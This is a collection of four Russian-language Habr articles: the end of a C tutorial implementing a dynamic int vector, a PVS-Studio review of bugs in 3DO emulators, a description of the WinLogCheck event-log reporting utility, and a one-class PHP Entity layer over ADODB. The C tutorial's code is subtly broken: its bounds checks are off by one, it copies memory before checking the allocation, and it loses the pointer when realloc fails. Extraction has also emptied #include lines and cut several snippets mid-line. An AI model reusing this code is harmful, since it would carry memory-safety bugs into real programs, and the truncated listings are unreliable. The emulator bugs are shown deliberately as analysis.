Для наглядного примера управления памятью я предлагаю в качестве примера реализацию одномерного вектора. Если точнее, то целочисленного вектора, который будет держать обычный int, но это из-за того, что в Си ещё нет шаблонов и ООП. ООП можно создать, но это выглядит бесполезно, как минимум из-за того, что Си - это структурный, процедурный, или, по-современному, функциональный язык программирования. В любом случае начнём с того, что определим цель создания данной библиотеки(Что и зачем писать):
* Допустим, мы хотим уметь держать динамически(чтобы можно было добавить сколько пожелаешь элементов, пока позволяет память в "куче") расширяемый список;
* Мы хотим иметь возможность получить нужный элемент из списка по индексу, а также обработать ошибку при попытке вытянуть отрицательный элемент, или превышающий размер вектора;
* Он будет создаваться посредством передачи указателя на обыкновенную переменную функции (А не заставлять будущего пользователя самостоятельно выделять память для элемента и писать его свойства);
* Мы хотим от списка лишь возможность класть новые элементы сверху, мы не хотим, чтобы разработчик клал их где-то посередине, максимум заменить существующий элемент;
* Также библиотека должна уметь копировать векторы.
Итак, цели определены, значит определим функции.
* `vcCreateVectori(vectori* pvector);`
* `vcDestroyVectori(vectori vector);`
* `vcPushBacki(vectori* pvector, int value);`
* `vcReplacei(vectori vector, size_t id, int new_value);`
* `vcDuplicatei(vectori vector, vectori* ptarget);`
* `vcGeti(vectori vector, size_t id, int* ptarget);`
Функции определили, теперь можно писать заголовочный файл
```
// inc/vc/vectori.h
#ifndef VC_VECTORI_H
#define VC_VECTORI_H
#define OK 0 // объявляем нормальное выполнение программы.
#define ERR_CANNOT_ALLOC 1 // ОШИБКА! Не смогли выделить память под массив
#define ERR_OUT_OF_BOUNDS 2 // Ошибка! Вы просите изменить элемент вне вектора!
#define ERR_TARGET_IS_ALIAS_OF_SOURCE 3 // Ошибка! Вы дали синоним входного значения как выходное
#include // для size\_t и malloc, calloc, realloc и free
typedef struct s\_vectori {
size\_t length; // длина
size\_t last; // последний элемент
int\* parray; // Наш массив данных
} vectori;
int vcCreateVectori(vectori\* pvector);
void vcDestroyVectori(vectori vector);
int vcPushBacki(vectori\* pvector, int value); // vectori\*, так как мы увеличиваем last
// и length
int vcReplacei(vectori vector, size\_t id, int new\_value);
int vcDuplicatei(vectori vector, vectori\* ptarget);
int vcGeti(vectori vector, size\_t id, int\* ptarget);
#endif//VC\_VECTORI\_H
```
Методы описаны. Там, где возвращаем int - возвращаем успешность выполнения.
```
// src/vc/vectori.c
#include
#include // Здесь управление строками и в частности массивами
int vcCreateVectori(vectori\* pvector) {
pvector->length = 1;
pvector->last = 0;
pvector->parray = (int\*) calloc(pvector->length, sizeof(int)); // выделяем память для массива данных
if (pvector->parray == NULL) { // Если calloc вернул NULL, значит память не выделилась.
return ERR\_CANNOT\_ALLOC; // Не удалось выделить место
}
return OK; // Возвращаем, что всё нормально
}
void vcDestroyVectori(vectori vector) {
free(vector.parray); // Мы выделили память только для этого элемента. Остальное за разработчиком
}
int vcPushBacki(vectori\* pvector, int value) {
if (pvector->last + 1 == pvector->length) {
pvector->length <<= 1; // побитовый сдвиг, чтобы удвоить размер
pvector->parray = (int\*) realloc(pvector->parray, pvector->length \* sizeof(int));
if (pvector->parray == NULL) {
pvector->length >>= 1; // Возвращаем всё назад.
return ERR\_CANNOT\_ALLOC;
} // Не удалось выделить место
}
pvector->parray[pvector->last++] = value; // Наконец задаём значение
return OK;
}
int vcReplacei(vectori vector, size\_t id, int new\_value) {
if (id > vector.last) return ERR\_OUT\_OF\_BOUNDS; // Желанное место вне вектора
vector.parray[id] = new\_value; // Мы передаём копию вектора, но указатель копируется тоже и сохраняет значение
return OK;
}
int vcDuplicatei(vectori vector, vectori\* ptarget) {
if (vector.parray == ptarget->parray) return ERR\_TARGET\_IS\_ALIAS\_OF\_SOURCE;
ptarget->length = vector.length;
ptarget->last = vector.last;
ptarget->parray = (int\*) calloc(vector.length, sizeof(int));
memcpy(ptarget->parray, vector.parray, sizeof(int) \* vector.length);
if (ptarget->parray == NULL) {
return ERR\_CANNOT\_ALLOC; // Не удалось выделить место
}
return OK;
}
int vcGeti(vectori vector, size\_t id, int\* ptarget) {
if (id > vector.last) return ERR\_OUT\_OF\_BOUNDS;
\*ptarget = vector.parray[id];
return OK;
}
```
А теперь проведём тесты наших векторов.
```
#include
#include
int main() {
// Инициализируем переменные
vectori vec, copy;
int buffer;
// Создаём пустой вектор.
vcCreateVectori(&vec);
// Вносим элементы в вектор. Можно сделать через цикл
vcPushBacki(&vec, 3); // for (int i = 3; i >= 0; i--) {
vcPushBacki(&vec, 2); // vcPushBack(&vec, i);
vcPushBacki(&vec, 1); // }
vcPushBacki(&vec, 0);
printf("source\n"); // Вывод исходного
for (unsigned int i = 0U; i < vec.last; i++) {
// получить элемент и вывести в консоль
vcGeti(vec, i, &buffer);
printf("%d: %d\n", i, buffer);
}
// Проверка дублирования
vcDuplicatei(vec, ©);
vcPushBacki(©, 6); // добавляем в конец копии 6
printf("copy\n"); // Вывод копии
for (unsigned int i = 0U; i < copy.last; i++) {
vcGeti(copy, i, &buffer);
printf("%d: %d\n", i, buffer);
}
printf("source again\n"); // Вывод исходного снова
for (unsigned int i = 0U; i < vec.last; i++) {
vcGeti(vec, i, &buffer);
printf("%d: %d\n", i, buffer);
}
// Освобождаем память
vcDestroyVectori(copy);
vcDestroyVectori(vec);
return OK;
}
// Вывод:
// source
// 0: 3
// 1: 2
// 2: 1
// 3: 0
// copy
// 0: 3
// 1: 2
// 2: 1
// 3: 0
// 4: 6
// source again
// 0: 3
// 1: 2
// 2: 1
// 3: 0
```
Заключение
----------
Управление памятью одновременно невероятно сложно и невероятно просто. Одни могут и не понять его и за годы, другие поймут с ходу. Всё зависит от представления об оперативной памяти. Надеюсь мои объяснения смогли не понимающим дать это самое понимание, а понимающим укрепить свои познания. Благодарю за прочтение.
UPD 30.01.2023: Спасибо всем комментаторам, что говорили о неточностях. Надеюсь, вы продолжите это, чтобы сделать из этой статьи отличный материал для начинающих. Однако не углубляйтесь в детали, иначе мы отпугнём новичков.
Название книги, которую мне посоветовали в комментариях: "Программирование на языке Си" Подбельский В.В., Фомин С.С.
|
https://habr.com/ru/post/711458/
| null |
ru
| null |
# PVS-Studio и 3DO-эмуляторы

Зарекался больше не касаться эмуляции 3DO консоли, каюсь. Но тут у меня появилась возможность поработать с такой экзотической штукой как статический анализатор кода, а именно [PVS-Studio](http://www.viva64.com/ru/pvs-studio/). Первое на чем я решил опробовать анализатор конечно же стал мой эмулятор консоли 3DO (Phoenix Project). В начале 90-х была такая приставка, первая 32-х битная консоль с CD-приводом, помню нам с братом ее отец из Москвы привез, с тех пор никак оторваться не могу. Ну а раз подвернулся случай, то за одно и все основные проекты по эмуляции 3DO проверим. Итак, поехали…
FreeDOCore – оригинальное ядро из репозитория в GoogleCode.
-----------------------------------------------------------

*Сайт проекта*: <http://www.freedo.org/>.
*Ревизия*: 8.
*Справка*: первый и можно сказать единственный эмулятор данной консоли, все остальные так или иначе основаны на данном коде.
**Ошибка записи.**
**V523: The 'then' statement is equivalent to the 'else' statement.**
**Line 673 — clio.cpp**

Такую прелесть обычный компилятор даже за Warning не считает:
```
if((cregs[0x404])&0x200)
{
ptr=0;
while(len>=0)
{
b3=_xbus_GetDataFIFO();
...
}
cregs[0x400]|=0x80;
}
else
{
ptr=0;
while(len>=0)
{
b3=_xbus_GetDataFIFO();
...
}
cregs[0x400]|=0x80;
}
```
В данном случае не только лишний код, но и ошибка эмуляции, протокол XBUS двунаправленный, а в данном случае он работает всегда на чтение, что конечно не критично для эмуляции привода компакт-дисков, но все же является грубой и потенциально опасной ошибкой для эмулируемых игр – а вдруг какой из них взбредет в голову прожечь болванку?! А если серьезно, то вместо записи в эмулируемый интерфейс XBUS произойдет порча памяти, указанной в DMA регистрах, ну и конечно с таким подходом никак не получится сэмулировать такой раритет, как FZ-EM256 3DO Memory Unit.
**Ошибка чтения.**
**V614: Potentially uninitialized variable 'val' used.**
**Line 803 — clio.cpp**

Сначала я подумал, что это ерунда, но вдруг вспомнил о привидениях в FIFO…
```
unsigned short __fastcall _clio_EIFIFO(unsigned short channel)
{
unsigned int val,base,mask;
...
if(FIFOI[channel].StartAdr!=0)//channel enabled
{
...
}
return val;
}
```
Здесь в ряде случаев возможно чтение непредсказуемых значений, поскольку переменная ***val*** инициализируется только при выполнении условия. В теории FIFO DSP процессора после опустошения должно возвращать последнее считанное из него значение, эдакого призрака. И хотя на практике чтения из пустого FIFO происходить не должны, но кто знает, вдруг после исправления заведется еще одна игра?
Итого две достойных внимания ошибки, честно говоря, думал будет больше.
FourDO – модифицированное ядро из репозитория на SourceForge
------------------------------------------------------------

*Сайт проекта*: <http://www.fourdo.com/>.
*Ревизия*: 387.
*Справка*: Данный проект прожил две жизни, первая – когда авторы начали самостоятельно писать эмулятор с нуля, но увы пациент впал в кому, а после вскрытия исходных кодов FreeDO, началась вторая жизнь, уже с новыми органами. Итак, посмотрим, как приживаются имплантаты…
**Исправленная, но все еще ошибка.**

Сразу хочу отметить последнюю ошибку в оригинальном ядре (V614: Potentially uninitialized variable 'val' used. Line 803 — clio.cpp), с приведениями там расправились без лишних (или таки с лишними?) разговоров:
```
unsigned short __fastcall _clio_EIFIFO(unsigned short channel)
{
unsigned int val,base,mask;
base=0x400+(channel*16);
mask=1<
```
А зря расправились! Истинная проблема осталась нерешенной, зато со стороны все красиво, и о проблеме никто бы мог больше и не вспомнить. Наиболее элегантным решением было бы объявить переменную ***val*** как ***static*** и инициализировать нулем, а более правильным – вынести за пределы функции и внести в список переменных для быстрых сохранений, ну а блок ***else*** – удалить, чтобы не смущал.
**Неисправленная ошибка.**
**V523: The 'then' statement is equivalent to the 'else' statement.**
**Line 673 — clio.cpp**

Здесь не ступала нога «Создателя» – все как в оригинале. Для тех, кто не в теме, «Создатель» — это один из авторов FourDO – Виктор (уж не знаю, его это имя или нет, тот еще Штирлиц ), он же автор 3DOPlay, еще одного форка FreeDO, ошибки в нем те же что и в оригинале. С 3DOPlay была забавная история: Виктор решил потроллить и сказал, что он Создатель Эмулятора 3DO, а разработчики FreeDO якобы украли у него код. К великому моему стыду, я как соавтор FreeDO, не смог пройти мимо и принимал активное участие в боевых действиях против его проекта 3DOPlay — отличное надо сказать название, но кто-то ляпнул — три дупла и понеслась… В итоге Виктор перешел в команду FourDO, и надо отдать должное, он единственный, кто хоть что-то сделал в плане развития эмуляции 3DO, помимо авторов первоисточника.
**Пока еще не ошибка.**
**V550: An odd precise comparison: Rez2T != 0. It's probably better to use a comparison with defined precision: fabs(A — B) > Epsilon.**
**Line 778 – madam.cpp**

Приведенный ниже код полностью работоспособен, но вызывает серьезную обеспокоенность.
```
static double Rez0T,Rez1T,Rez2T,Rez3T;
...
Rez2T=(signed int)((M20*V0+M21*V1+M22*V2)/65536.0);
if(Rez2T!=0) M=Nfrac16/(double)Rez2T;
else M=Nfrac16;
```
В оригинальном проекте ***Rez2T*** имел тип ***int***, вероятно авторы таким образом решили избавиться от предупреждений по преобразованию типов, избавились, но если вдруг кто-то решит убрать принудительное приведение к типу ***signed int*** – появится риск словить исключение сопроцессора при делении ***Nfrac16*** на ***Rez2T***.
И еще один кусочек кода вызывает у меня серьезную обеспокоенность на этот раз здоровьем разработчиков из команды FourDO:
```
void __fastcall _qrz_PushARMCycles(unsigned int clks)
{
uint32 arm,cnt;
int timers=21000000; //default
int sp=0;
if(sdf>0) sdf--;
if(sf>0) sf--;
if(unknownflag11>0)unknownflag11--;
if(ARM_CLOCK<0x5F5E10)ARM_CLOCK=0x5F5E10;
if(ARM_CLOCK>0x2FAF080)ARM_CLOCK=0x2FAF080;
if(speedfixes>0&&speedfixes<0x186A1)
{/*sp=0x2DC6C0;*/ speedfixes--;}
else if(speedfixes>0x186A1&&speedfixes<0x30D41)
{/*if(sdf==0)sp=0x4C4B40; */speedfixes--;}
else if(speedfixes<0) {sp=0x3D0900; speedfixes++;}
else if(speedfixes>0x30D41) {/*sp=0x249F00;*/ speedfixes--;}
else if(speedfixes==0x30D41||speedfixes==0x186A1) speedfixes=0;
if((fixmode&FIX_BIT_TIMING_2)&&sf<=2500000)
{sp=0; timers=21000000; if(sf==0)sp=-(0x1C9C380-ARM_CLOCK);}
if((fixmode&FIX_BIT_TIMING_1)/*&&jw>0*/&&sf<=1500000)
{/*jw--;*/timers=1000000;sp=-1000000;}
if((fixmode&FIX_BIT_TIMING_4)/*&&jw>0*/)
{/*jw--;*/timers=1000000;sp=-1000000;}
if((fixmode&FIX_BIT_TIMING_3)&&(sf>0&&sf<=100000)/*&&jw>0*/)
{/*jw--;*/timers=900000;}
if((fixmode&FIX_BIT_TIMING_5)&&sf==0/*&&jw>0*/)
{/*jw--;*/timers=1000000;}
if((fixmode&FIX_BIT_TIMING_6)/*&&jw>0*/)
{/*jw--;*/timers=1000000; if(sf<=80000)sp=-23000000;}
if(fixmode&FIX_BIT_TIMING_7){sp=-3000000; timers=21000000;}
if((sf>0x186A0&&!(fixmode&FIX_BIT_TIMING_2))||
((fixmode&FIX_BIT_TIMING_2)&&sf>2500000))
sp=-(12200000-ARM_CLOCK);
if((ARM_CLOCK-sp)<0x2DC6C0)sp=-(0x2DC6C0-ARM_CLOCK);
if((ARM_CLOCK-sp)!=THE_ARM_CLOCK)
{ THE_ARM_CLOCK=(ARM_CLOCK-sp);
io_interface(EXT_ARM_SYNC,(void*)THE_ARM_CLOCK);
//fix for working with 4do
}
arm=(clks<<24)/(ARM_CLOCK-sp);
qrz_AccARM+=arm*(ARM_CLOCK-sp);
if( (qrz_AccARM>>24) != clks )
{
arm++;
qrz_AccARM+=ARM_CLOCK;
qrz_AccARM&=0xffffff;
}
qrz_AccDSP+=arm*SND_CLOCK;
qrz_AccVDL+=arm*(VDL_CLOCK);
if(_clio_GetTimerDelay())qrz_TCount+=arm*((timers)/
(_clio_GetTimerDelay()));
}
```
Приведенный код с точки зрения анализатора правильный, но с точки зрения здравого смысла, делать это (что «это» я могу лишь догадываться) при учете тактов эмулируемого процессора – форменное безобразие, ниже код из оригинала:
```
void __fastcall _qrz_PushARMCycles(unsigned int clks)
{
uint32 arm;
arm=(clks<<24)/ARM_CLOCK;
qrz_AccARM+=arm*ARM_CLOCK;
if( (qrz_AccARM>>24) != clks )
{
arm++;
qrz_AccARM+=ARM_CLOCK;
qrz_AccARM&=0xffffff;
}
qrz_AccDSP+=arm*SND_CLOCK;
qrz_AccVDL+=arm*(VDL_CLOCK);
if(_clio_GetTimerDelay())
qrz_TCount+=arm*((__temporalfixes?12500000:25000000)/
(_clio_GetTimerDelay()));
}
```
В целом можно сказать, что пациент ни жив, ни мертв, изменений в ядре эмулятора мало, не все в лучшую сторону, да и нет их уже более года, судя по репозиторию.
Phoenix Emu-Project – новому ядру – новые ошибки.
-------------------------------------------------

*Сайт проекта*: <http://www.arts-union.ru>
*Версия*: 1.7
*Справка*: заново написанный эмулятор 3DO, с маниакальной целью доведения эмуляции 3DO до совершенства, хотя задумывался мной как мультисистемный эмулятор с соответствующей инфраструктурой кода, но пока только 3DO.
**Ошибка – текстуры облезли!**
**V501: There are identical sub-expressions to the left and to the right of the '!=' operator: val.flags != val.flags.**
**Line 207 — gfx\_celengine.h**

```
struct gfxCelTexturePDECAttrib
{
uint32 pre0;
uint32 flags;
int plutcount;
uint16 plut[32];
bool operator==(const gfxCelTexturePDECAttrib &val) const
{
if(val.pre0!=pre0)return false;
if(val.flags!=val.flags)return false;
if(val.plutcount!=plutcount)return false;
for(int i=0;i
```
Ошибка, допущенная по невнимательности и приводящая к текстурным дефектам в процессе игры, поскольку если флаги CEL у текстур в кэше отличаются, а это останется незамеченным, и в остальном они одинаковы, то будет использован неправильный шейдер для отображения текстуры. Ниже правильный вариант:
```
if(val.flags!=flags)return false;
```
**Ошибка — мусор на экране!**
**V579: The memset function receives the pointer and its size as arguments. It is possibly a mistake. Inspect the third argument.**
**Line 36 — vdlp\_3do.cpp**

Тут все просто – VDLP пал жертвой опять же невнимательности при модификации связанной с добавлением поддержки игр формата PAL. Раньше эмулятор поддерживал только NTSC игры, которых подавляющее большинство, и буфер кадра имел фиксированный размер 320 на 240 пикселей, поэтому был объявлен внутри класса в виде массива, без выделений памяти.
```
screen=new uint8[384*288*3*4];
memset(screen,0,sizeof(screen));
```
И чтобы ошибка ушла с глаз долой (в буквальном смысле, ибо первый, едва уловимый кадр при старте игры заполнен мусором), можно написать, например, так:
```
memset(screen,0,sizeof(uint8)*384*288*3*4);
```
**Ошибка – а диска-то нет!**
**V595: The 'adapt' pointer was utilized before it was verified against nullptr. Check lines: 375, 376.**
**Line 375 — dumplibrary.cpp**

И снова невнимательность… До обращения к объекту надо бы проверить его корректность, поэтому последние две строчки надо поменять местами. Иначе при отсутствии нужных образов получим исключение в процессе загрузки сохраненных игр.
```
dumpAdapter *adapt=createDumpAdapter(j,
inf->Parent()->Attribute("attach").toString());
adapt->SetSign(signs[names[i]]);
if(!adapt)break;
```
Что тут сказать? Мне надо быть внимательней или просто отдыхать по вечерам вместо программирования эмуляторов.
Заключение
----------
Итак, мой первый опыт показал, что статический анализ кода, вещь несомненно полезная и способная сэкономить немало времени и нервов разработчиков. Но для эму-сцены цена вопроса конечно высока, как и в случае с декомпилятором Hex-Ray для ARM, который мог бы продвинуть эмуляцию 3DO на много шагов вперед.
|
https://habr.com/ru/post/218613/
| null |
ru
| null |
# Создание регулярного отчета по журналу событий Windows
Необходимость мониторинга журнала событий Windows не вызывает сомнений. На эту тему регулярно появляются статьи, в том числе и на Хабре. Однако, почему-то все примеры сводятся к мониторингу заранее определенных EventID. В своей утилите WinLogCheck я выбрал другой путь — получить отчет по EventLog, исключив события, которые регулярно появляются и не представляют для меня интереса.
Как оказалось, это не уникальный вариант, на таком же подходе основана утилита для Linux — [logcheck](http://logcheck.org/). Но вполне возможно, что мое решение, все-таки, появилось чуть раньше.
В этой статье я постараюсь обойтись без технических подробностей. Немного об истории создания — по-моему, это позволит понять, почему и в каких условиях появилась эта утилита и где-когда ее лучше использовать. Далее краткое описание алгоритма работы и что-то похожее на инструкцию по применению.
#### Краткая история и кому может пригодится WinLogCheck
Это решение позволяет мне в настоящее время контролировать больше десятка Windows Server и помогает мне в работе с 1998 года. Первая версия была написана на ActiveState Perl для мониторинга трех серверов на Windows NT 4. Для Windows Server 2003 была написана оболочка для Logparser на JScript. Но с выходом Windows Server 2008 пришлось начать с нуля. Была попытка написать на Powershell, но, поскольку иногда я принимаю участие в разработке программ и немного знаю C#, для меня оказался удобным именно этот вариант.
Самая первая версия была предназначена для работы в домене — утилита запускалась на одном из серверов и формировался отчет по всем серверам в домене. Однако, уже в Windows Server 2003 запрос к журналу событий по сети стал выполнятся слишком долго (в причинах не разбирался), а на обслуживании появились сервера вне основного домена компании, в которой работаю. Поэтому использовать какое-либо готовое централизованное решение в некоторых случаях просто невозможно.
Когда несколько лет назад в моем “подчинении” появились сервера под управлением Linux я узнал о существовании аналога своей утилиты — logcheck. Для тех кто не в курсе — утилита упоминается и рекомендуется во многих материалах по безопасности Linux и FreeBSD, например, в Debian Security Guide. После этого было принято решение сделать свою утилиту более удобной в использовании и опубликовать под именем WinLogCheck (первоначально она называлась UnknownEvents).
В результате утилита еще больше стала похожа logcheck — у меня она запускается в 9:00 на каждом сервере и через 5-10 минут в моем почтовом ящике больше десятка сообщений с отчетами. Обычно мне достаточно пары минут, чтобы просмотреть все.
Я несколько раз пытался найти готовый инструмент мониторинга, но ничего удобного, простого и практичного так и не встретил. Возможно, все дело в привычке. Тем не менее, если у вас не очень большое количество серверов — попробуйте, возможно, вам понравится мой вариант.
#### Как работает Winlogcheck
Алгоритм основного режима работы:
1. Получить список зарегистрированных журналов событий. Для обычного Windows Server 2008 — 7, для сервера с Active Directory — 10.
2. Для каждого журнала событий формируется запрос — получить список событий за последние сутки (приблизительно), исключая события, указанные в файле исключений “\path\to\winlogcheck\exclude\.conf
3. Из полученного списка формируется отчет в HTML, который пишется во временный файл (на тот случай, если письмо с отчетом не дойдет).
4. Отчет отправляется по почте.
Несмотря на то, что в .NET есть свои методы для получения списка событий, я использую WMI (подробнее [WMI Tasks: Event Logs](http://msdn.microsoft.com/en-us/library/windows/desktop/aa394593(v=vs.85).aspx)). Так проще работать с тестом сообщения. Единственный минус — задержка при выполнении запросов при большом количестве записей в журнале. Например, на одном из контролеров домена создание отчета занимает 5-6 минут.
Вначале рабочего дня по каждому серверу я получаю примерно такой отчет (это отчет с реально работающего Windows Server 2008 R2 with Hyper-V):
Все в порядке, разовая ошибка в DNS-Client не требует особого внимания. Обратите внимание на Subject сообщения — чаще всего письма даже не требуется открывать: обычно тема заканчивается фразой “errors=0, warnings=0, other=0”.
#### Как использовать WinLogCheck
##### Параметры командной строки
Утилита запускается из командной строки с правами администратора.
Обязательный параметр — режим работы: EXCLUDE или INCLUDE. Запуск в основном EXCLUDE-режиме:
`winlogcheck -m exclude`
Два опциональных параметра предусмотрены для INCLUDE-режима (для себя я его называю режим спецотчетов):
-l — для указания журнала по которому надо получить отчет
-f — имя фильтра в файле “\path\to\winlogcheck\include\.conf
Например, для отдельного отчета по успешным подключениям к RAS серверу на этом сервере у меня есть файл “\path\to\winlogcheck\include\system.conf” с таким текстом (о формате файла с фильтром — ниже):
```
[General]
RASconnects : SourceName = 'RemoteAccess' AND EventCode = 20272
```
Запускается тоже раз в день:
`winlogcheck -m include -l system -f RASconnects`
Естественно, такой же фильтр есть и для режима EXCUDE — чтобы в общем отчете по серверу эти записи отсутствовали. Один из отчетов:

В режиме EXCLUDE опциональные параметры использую только для тестирования.
##### Параметры программы
Параметры хранятся в конфигурационном файле winlogcheck.ini. Файл небольшой, поэтому привожу полностью с дополнительными комментариями:
```
[General]
## Глубина запроса (в часах).
## По умолчанию: за 24 часа (за последние сутки)
##
#TimePeriod = 24
## Каталог для записи отчетов
## По умолчанию: 'path\to\winlogcheck\reports\'
## Если вы не хотите получать отчеты по почте, можете записывать
## их в каталог, доступный на внутреннем веб-сервере.
## Когда-то я использовал такой вариант.
##
#ReportPath = c:\inetpub\wwwroot\winlogcheckreports
## CSS оформление для отчета.
## В одну строку!
##
ReportCSS = h1 {margin:0;font-weight:400} .servername, .subhead {font-weight:700} table {width:100%;} td {padding:0.25em} th {border:1px 0} tr:nth-child(odd) td {padding-bottom:1.5em, border-bottom:1px} tr:nth-child(even) {background-color:rgb(248,248,248)} caption {font-size:120%;text-align:left;padding:10px;background:rgb(216,216,216)} .error, .failure {background:rgb(255,127,127)} .warning {background:rgb(255,233,127)}
## Настройка почты
## Если закомментировано - отчеты не посылаются.
## Я использую свой почтовый сервер, поэтому
## аутентификация не поддерживается.
##
#[Mail]
#SMTP_Server = localhost
#Mail_From = Winlogcheck SERVERNAME
#Mail\_To = Administrator SERVERNAME
```
##### Мониторинг работы самой утилиты
В разработках нашей компании используется NLog, поэтому я не стал изобретать велосипед. Во включенном в пакет конфигурационном файле для NLog настроены вывод журнала выполнения на консоль и в файл “\path\to\winlogcheck\logs\winlogcheck.log” с ротацией (каждый день новый файл, срок хранения — 10 дней).
##### Настройка фильтров
Переходим к самому интересному. Типичный экран Event Viewer на сервере с установленным IIS:
Наверное всем знакомы события:
* «Winlogon»: ID 7001 или 7002 — «User Logon/Logoff Notification for Customer Experience Improvement Program»
* «Service Control Manager»: ID 7036 или 7040 с сообщениями: «The WinHTTP Web Proxy Auto-Discovery Service service entered the running/stopped state» или «The start type of the WinHTTP Web Proxy Auto-Discovery service was changed from… to… „
С ними все ясно — нам в отчете они не нужны.
Фильтры записываются с использованием SQL синтаксиса, названия полей в журнале событий отличаются от того, что мы видим на экране. Для составления фильтра мы можем использовать:
1. Имя журнала событий. В данном случае “System”, значит фильтр запишем в файл “\path\to\winlogcheck\exclude\system.conf”.
2. Уровень — EventType (integer). В самом журнале определяется числами:
* 1 — Error
* 2 — Warning
* 3 — Information
* 4 — Success
* 5 — Failure
3. Идентификатор события — Eventcode (integer)
4. Категория — CategoryString (string)
5. Источник — SourceName (string)
А то, что мы видим в описании события, находится в поле Message.
Таким образом, чтобы исключить из отчета указанные выше события, необходимо сформировать файл “\path\to\winlogcheck\exclude\system.conf” с текстом:
```
[General]
UserNotify : SourceName = 'Microsoft-Windows-Winlogon' AND ( EventCode = 7001 OR EventCode = 7002 )
WinHTTP : SourceName = 'Service Control Manager' AND (EventCode = 7036 OR EventCode = 7040) AND Message LIKE '%WinHTTP%'
```
Комментарии к формату файла с фильтрами
* Первоначально в файлах с фильтрами использовались встроенные в язык типы данных, например в версии на JScript — объект Dictonary. Потом пробовал JSON. Но во всех случаях легко допустить ошибку, поэтому был выбран формат ini-файлов.
* Имя фильтра обязательно, но в настоящее время используется только в INCLUDE-режиме при построении специальных отчетов.
* Строка условия — вопросов вызывать не должна.
* Как вы могли заметить — все примеры для английской версии Windows Server. Тем не менее все прекрасно работает и на русской версии. Для этого необходимо, чтобы файлы фильтров были в UTF-8. Значение полей SourceName и CategoryString переводятся в самом Event Viewer, поэтому в запросах необходимо использовать английские аналоги, а вот текст сообщения — на русском. Возможно, в следующее обновление программы включу пример для русской версии Windows Server.
Основные фильтры, которые я использую в своей работе, включены в архив с утилитой.
Особое отношение только к журналу безопасности — очень часто в нем очень много событий, поэтому действует фильтр по умолчанию: в отчет попадают только ошибки.
#### Последние замечания
* На Codeplex опубликованы архив с программой и исходные коды программы под лицензией LGPL (особо не разбирался). Поскольку я не являюсь профессиональным программистом — кодом не хвастаюсь.
* Утилита была написана специально для WIndows Server 2008, однако работает и на единственном доступном Windows Server 2003. На новой версии WIndows Server 2012 еще не проверял, но проблем быть не должно. Также должна работать на Windows XP / Vista / 7 / 8.
* Описание и краткая инструкция для Codeplex были подготовлены с помощью Google Translate. Готовый перевод был проверен знающими и признан похожим на настоящий английский.:-). Если у кого есть опыт переводов технической документации — буду рад услышать замечания и предложения.
Очень часто поднимается вопрос о мониторинге Active Directory. Мое решение вполне можно использовать для решения этой задачи. Однако, я уже давно не занимаюсь управлением “большими» доменами, поэтому вымышленных примеров для мониторинга событий AD придумывать не стал.
Это решение не претендует на универсальность, но, на мой взгляд, вполне может пригодится в любой сети с небольшим количеством серверов под управлением Windows.
|
https://habr.com/ru/post/156937/
| null |
ru
| null |
# Entity “фреймворк” для PHP из одного класса
Поскольку развитие технологий привело к тому, что у каждого программиста теперь есть собственный компьютер, в качестве побочного эффекта имеем тысячи разнообразных библиотек, фреймворков, сервисов, API и т.д. на все случаи жизни. Но когда этот случай жизни наступает, возникает проблема — что их этого использовать и что делать если оно не совсем подходит — переписывать, писать с нуля свое или прикручивать несколько решений для разных вариантов использования.
Думаю, многие замечали, что зачастую создание проекта сводится не столько к программированию сколько к написанию кода интеграции нескольких готовых решений. Иногда такие комбинации превращаются в новые решения, которые можно неоднократно использовать в последующих задачах.
Перейдем к конкретной «ходовой» задаче — объектная прослойка для работы с базами данных в PHP. Решений великое множество, начиная от PDO и заканчивая многоуровневыми (и, на мой взгляд, не совсем уместными в PHP) ORM движками.
Большинство этих решений перекочевали в PHP из других платформ. Но зачастую авторы не учитывают особенности PHP, которые позволили бы резко упростить как написание, так и использование портируемых конструкций.
Одной из распространенных архитектур для данного класса задач является паттерн Active Record. В частности, по этому шаблону строятся так называемые Entity (сущности), в том или ином виде использующиеся в ряде платформ, начиная от персистентных бинов в EJB3 заканчивая EF в .NET.
Итак, построим подобную конструкцию для PHP. Соединим между собой две клёвые штуки — готовую библиотеку [ADODB](http://adodb.org/dokuwiki/doku.php) и слаботипизированность и динамические свойства объектов языка PHP.
Одной из многочисленных фич ADODB является так называемая автогенерация SQL запросов для вставки (INSERT) и обновления (UPDATE) записей на основе ассоциативных массивов с данными.
Собственно нет ничего военного взять массив, где ключи — имена полей а значения — соответственно, данные и сгенерировать строку SQL запроса. Но ADODB делает это более интеллектуально. Запрос строится на основе структуры таблицы, которая предварительно считывается с схемы БД. В результате во-первых, в sql попадают только существующие поля а не всё подряд, во-вторых, учитывается тип поля — для строк добавляются кавычки, форматы дат могут формироваться на основе timestamp если ADODB видит оный вместо строки в передаваемом значении и т.д.
Теперь зайдем со стороны PHP.
Представим такой класс (упрощенно).
```
class Entity{
protected $fields = array();
public final function __set($name, $value) {
$this->fields[$name] = $value;
}
public final function __get($name) {
return $this->fields[$name];
}
}
```
Передавая внутренний массив библиотеке ADODB мы можем автоматически генерировать SQL запросы для обновления записи в БД данным объектом, При этом, не нужны громоздкие конструкции маппинга полей таблиц БД на поля объекта сущности на основе XML и тому подобного. Нужно только чтобы имя поля совпадало со свойством объекта. Поскольку то, как именуются поля в БД и поля объекта, для компьютера значения не имеет, то нет никаких причин чтобы они не совпадали.
Покажем, как это работает в конечном варианте.
Код законченного класса расположен на [Gist](https://gist.github.com/leon-mbs/7fb0a0881253a583017dadcdd8179325). Это абстрактный класс, содержащий минимум необходимого для работы с БД. Отмечу, что данный класс — упрощенная версия решения, отработанного на нескольких десятках проектов.
Представим, что у нас такая табличка:
```
CREATE TABLE `users` (
`username` varchar(255) ,
`created` date ,
`user_id` int(11) NOT NULL AUTO_INCREMENT,
PRIMARY KEY (`user_id`)
)
```
Тип БД не имеет значения — ADODB обеспечивает переносимость для всех распространенных серверов БД.
Создадим класс сущности Пользователь, на основе класса Entity
```
/**
* @table=users
* @keyfield=user_id
*/
class User extends Entity{
}
```
Собственно и все.
Используется просто:
```
$user = new User();
$user->username='Вася Пупкин';
$user->created=time();
$user->save(); //сохраняем в хранилище
// загрузим опять
$thesameuser = User::load($user->user_id);
echo $thesameuser ->username;
```
Таблицу и ключевое поле указываем в псевдоаннотациях.
